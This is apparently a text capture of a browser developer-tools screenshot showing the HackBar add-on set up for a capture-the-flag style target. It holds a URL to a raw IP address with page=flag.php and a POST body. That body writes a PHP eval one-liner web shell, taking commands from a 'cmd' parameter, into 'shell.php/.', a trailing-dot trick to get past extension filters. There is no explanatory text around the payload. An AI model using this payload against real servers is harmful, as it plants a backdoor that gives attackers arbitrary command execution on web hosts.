 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://61.147.171.105:64337/index.php?page=flag.php&id=1xixi9
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
con=<?php @eval($_REQUEST['cmd']);?>&file=shell.php/.
Name
Host
Name
User-Agent